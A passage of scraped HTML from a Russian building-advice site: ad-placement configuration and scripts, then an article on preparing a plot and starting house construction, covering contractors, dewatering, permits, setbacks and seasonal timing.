[]).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-140743 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-140743" class="post-140743 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Подготовка и строительство</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Как выбрать подрядчика</h2><p>Многие владельцы участков предпочитают полагаться на рекомендации хороших друзей и знакомых, лично сталкивавшихся со строительством. Эту стратегию можно расширить и усилить дополнительными действиями:</p><ul><li> Изучение вариантов. Добросовестные строительные фирмы охотно предоставляют свои квалификационные сертификаты, рекомендации и портфолио с выполненными работами.</li><li> Заключение договора. В нем прописывается перечень работ, сроки их выполнения, оплата и дополнительные условия по желанию застройщика (штраф в случае невыполнения условий, уборка территории от строительного мусора).</li><li> Материалы. Их качество обязательно надо контролировать, для чего лучше подключить независимый технадзор или хотя бы проверять, чтобы закупленные материалы соответствовали СНиПам.</li><li> Работа службы технадзора. Специалисты службы могут проконтролировать выполнение строительных норм, что поможет сократить расходы. Кроме того, технадзор дополнительно может проверить договор, смету и саму компанию еще до начала строительства.</li></ul><p><img decoding="async" alt="" src="/wp-content/uploads/0/2/1/021e9f583c647d4def5756e3af4af47e.jpeg" /><br /> Закладка надежного фундамента требует времениИсточник postroika.ua</p></p><h2>Водопонижение</h2><p>Проектирование водопонижения в процессе подготовки площадки для строительства используют для защиты заглубленных и подземных сооружений, а также котлованов во время строительства. Для этого применяют водоотливы, дренажи, водопонизительные скважины и иглофильтры.</p><p>При водопонижении необходимо также обеспечить препятствие ухудшению строительных свойств грунтов в основании сооружения и нарушению устойчивости откосов выработки.</p><p><img decoding="async" alt="" src="/wp-content/uploads/b/c/a/bca26591ae29dae17b158ec2e3389c90.jpeg" data-src="/wp-content/uploads/a/9/e/a9ec707bd72c2cd2efbbac89337521ff.jpg" />Источник фото: vodootvedenie-ks.ruПроцесс водопонижения котлована с помощью иглофильтров</p><p>В проекте должны быть предусмотрены канавки и лотки для сбора поступающих в выработки подземных и поверхностных вод и отвода их к зумпфам, располагаемым за пределами основания сооружения, с последующей их откачкой на поверхность. Резерв насосов в насосных станциях должен составлять 50% при двух и более работающих насосах, 100% &#8212; при одном.</p><p><img decoding="async" alt="" src="/wp-content/uploads/2/4/f/24ff69732215133f16fdceade5cec522.jpg" />Источник фото: ескрус.рфСхема водопонижения с помощью иглофильтров</p><p>Воды от водопонизительных систем при невозможности их использования следует отводить, как правило, самотеком в существующие водостоки или к отведенным местам сброса. В случае невозможности отвода вод подобным образом необходимо установить специальные насосные станции с резервуарами.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> </p><h2>Строительство дома</h2><h3>Получаем разрешения</h3><p> Перед началом строительства необходимо изучить этапы проектирования и законодательно-нормативную базу, во избежание впоследствии неприятных штрафов.</p><p><img decoding="async" src="/wp-content/uploads/e/4/9/e49a4001d34fffc23b41b6b6b2194c7d.jpeg" alt="" />Обратитесь в местные органы власти за разъяснениями, а самое главное уточните, чего делать нельзя.</p><p>Любая стройка подразумевает собой разрешение на строительство</p><p> Для того, чтобы не возникло проблем, обратите особое внимание на данный пункт при планировании строительства. Если строите дачу, то получать разрешение на строительства не нужно</p><p>Разрешение на строительство – это официальный документ, выданный местными органами власти, подтверждающий соответствие требованиям проектной документации, разрешающий использовать участок для строительства.</p><p>Для регистрации в кадастровой службе Вашего объекта строительства разрешение на строительство будет просто необходимо.</p><p>Если Вы затеяли построить новый дом, взамен старого. Перед сносом обратитесь в БТИ для получения разрешения и исключения его из реестра. Если Ваш дом был подключен к инженерным коммуникациям, то согласуйте с каждой организацией временное отключение.</p><h3>Проектируем будущий дом</h3><p><img decoding="async" src="/wp-content/uploads/9/3/b/93bc7496296f5d5afde151f423f2f464.jpeg" alt="" />После получения разрешения на строительство можно приступать к проекту дома. Вам необходимо будет определиться с количеством комнат и их размеров, решить сколько этажей будет в доме, как и где будет располагаться межэтажная лестница.</p><p>Можно:</p><ol><li> купить готовый проект на типичные дома;</li><li> обратиться к архитекторам и заказать индивидуальный проект Вашего дома;</li><li> разработать проект собственными силами.</li></ol><p>Архитектор, обладая специальными знаниями в области строительства, учтет все особенности участка, Ваши пожелания, подводку инженерных коммуникаций, расположение дороги.</p><p> По ценовой политике составление индивидуального проекта будет самым затратным. Но он будет самым надежным.</p><h3>Заказываем допуслуги</h3><p>Инженерная подготовка стройплощадки включает в себя геодезические работы. Для более точной информации рекомендуем обратиться в специальную службу, которая проведет исследование и составит геологическую и гидрологическую карту.</p><p> Многие недооценивают, на сколько это важно знать опасные зоны на своем участке. Грунтовые воды могут не только затапливать Ваш подвал, но и размыть фундамент</p><p>Необходимо точно знать, какой вес выдержит почва участка.</p><h3>Определяемся с местом на участке</h3><p><img decoding="async" src="/wp-content/uploads/8/2/d/82d00b923c39b49d797ddc7c76182ce9.jpeg" alt="" />Убедившись, что на Вашем участке можно возвести дом, необходимо определиться с местом, где он будет стоять. Для этого Вам понадобится план участка.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='140767,140768,140769,140770,140771,140772,140773,140774,140775,140776'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-140743 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/9/4/394980d7ddd78207be3a89c551aec0da.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/9/4/394980d7ddd78207be3a89c551aec0da.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/9/4/394980d7ddd78207be3a89c551aec0da.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка и строительство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/c/c/2cce1190c7ee0058e031fb65a1b32809.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/c/c/2cce1190c7ee0058e031fb65a1b32809.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/c/c/2cce1190c7ee0058e031fb65a1b32809.jpeg" class="attachment-thumbnail size-thumbnail" alt="С чего начинать строительство дома на своем участке, этапы, материалы, проект, разрешение на строительство индивидуального жилого дома + документы, фото, видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/8/f/b8f9379beea29fd60519e3995fd871e3.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/8/f/b8f9379beea29fd60519e3995fd871e3.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/8/f/b8f9379beea29fd60519e3995fd871e3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Поэтапная подготовка строительной площадки (инженерная, техническая, геодезическая)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/c/9/0c91f19685012fb527ee9a847cc39c27.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/c/9/0c91f19685012fb527ee9a847cc39c27.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/c/9/0c91f19685012fb527ee9a847cc39c27.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка под строительство частного дома: что нужно делать для начала строительства дома" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/8/a/c8aa39598916a35050494a6e98f8f7e0.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/8/a/c8aa39598916a35050494a6e98f8f7e0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/8/a/c8aa39598916a35050494a6e98f8f7e0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительной площадки: требования и нормы, подготовительные работы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/8/7/b87d1f75dbf94c7567081c0982b3cae4.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/8/7/b87d1f75dbf94c7567081c0982b3cae4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/8/7/b87d1f75dbf94c7567081c0982b3cae4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Инженерная подготовка строительной площадки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/e/4bec405010bb14bb4db95dd9a2fc688a.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/b/e/4bec405010bb14bb4db95dd9a2fc688a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/e/4bec405010bb14bb4db95dd9a2fc688a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проектирование объектов строительства: стадии и этапы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/2/3/5232f47ae230dcfcaebdc56e3e243446.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/2/3/5232f47ae230dcfcaebdc56e3e243446.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/2/3/5232f47ae230dcfcaebdc56e3e243446.jpeg" class="attachment-thumbnail size-thumbnail" alt="Разработка и согласование исходно-разрешительной документации" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/c/5/2c5553f5551a633809b37df1d7bbb9ac.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/c/5/2c5553f5551a633809b37df1d7bbb9ac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/c/5/2c5553f5551a633809b37df1d7bbb9ac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство дома - с чего начать строить дом? поэтапная инструкция к действию и особенности процесса" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/b/c4b0bfb95ea96c72fefd4f525ad7be68.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/b/c4b0bfb95ea96c72fefd4f525ad7be68.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/b/c4b0bfb95ea96c72fefd4f525ad7be68.jpeg" class="attachment-thumbnail size-thumbnail" alt="Организация строительства: как сделать все правильно и сэкономить бюджет" /></a></dt></dl></div></div><p>Можете его сделать своими руками:</p><ol><li>Взять лист бумаги и в определенной пропорции расчертить не только свой участок, но и окрестности вокруг него.</li><li>Красной линией прочертите улицу.</li><li>Согласно норм и правил от этой линии необходимо отступить 5 метров.</li><li>От линии забора соседей 3 метра. Но если у соседей рядом стоит дом, то отступ должен быть больше, в зависимости от капитальности дома.</li></ol><p><iframe loading="lazy" title="Отступы от границ участка при строительстве" width="736" height="414" src="https://www.youtube.com/embed/SbfcmU7zEpk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h3>Готовимся к строительству</h3><p>Подготовка участка к началу строительства тоже имеет свои этапы.</p><p><img decoding="async" src="/wp-content/uploads/2/6/d/26d4cd8d6b5191dc0cffb867d83bab8d.jpeg" alt="" />Во-первых, очистка территории под строительство: обрезка деревьев, покос травы, уборка с территории отходов и больших камней.</p><p>Во-вторых, установите забор по участку. Тем самым Вы определите границы и обезопасите себя от воровства стройматериалов. Забор может быть временным и из любых материалов.</p><p>В-третьих, установите на участке временное строение, где можно переодеться, отдохнуть, поесть, да и просто укрыться от дождя.</p><p>В-четвертых, предусмотрите уличный туалет. Если это у Вас дачный участок, то туалет можно возвести сразу капитально. В-пятых, подготовить место для хранения стройматериалов.</p><h3>Выбираем сезон</h3><p> В какой день лучше начинать стройку?</p><p>Если вы хотите построить дом из бревен, то идеальным вариантом для Вас будет зима.</p><h4>Преимущества строительства в зимний период</h4><ul><li> При холодах убиваются все грибковые бактерии, которые активно развиваются на деревьях в летний период.</li><li>Равномерно пройдет усадка дома, соответственно можно избежать трещин.</li><li>К внутренней отделке можно будет приступить уже летом, а осенью справлять новоселье.</li></ul><h4>Недостатки строительства в зимний период</h4><ul><li>При низкой температуре производить работы нельзя. Бревна при распиливании начнут лопаться.</li><li>Световой день зимой гораздо меньше, чем в летний период. Соответственно работы будут выполнять долго.</li><li>Заливать фундамент зимой проблематично. Для этого летом необходимо проверить почву и наличие грунтовых вод на участке.</li></ul><h2>1.Виды стройгенпланов</h2><p> <b>Строительный генеральный план</b>(СГП)<br /> – генеральный план строительной<br /> площадки, на которой размещены: строящиеся<br /> и существующие здания и сооружения;<br /> временные складские помещения и площадки;<br /> здания и сооружения административного,<br /> культурно-бытового и санитарно-гигиенического<br /> назначения; транспортные сети, коммуникации<br /> электро- и водоснабжения, канализации<br /> и связи.</p><p> <b>Стройгенплан</b>, разрабатываемый на<br /> основе рабочей документации, необходим<br /> для получения разрешения на производство<br /> земляных и общестроительных работ.<br /> Стройгенплан на период возведения<br /> надземной части здания является одним<br /> из документов, предъявляемым в органы<br /> Госгортехнадзора для приемки в<br /> эксплуатацию грузоподъемных кранов.</p><p> Различают <b>общеплощадочные и объектные<br /> стройгенпланы.</b></p><p> <b>Общеплощадочный стройгенплан</b>выполняют на стадии технико-экономического<br /> обоснования (ТЭО) или технического<br /> проекта в составе ПОС. Он разрабатывается<br /> на строительство комплекса зданий или<br /> на отдельные сложные здания и сооружения.<br /> При одностадийном проектировании<br /> общеплощадочный стройгенплан 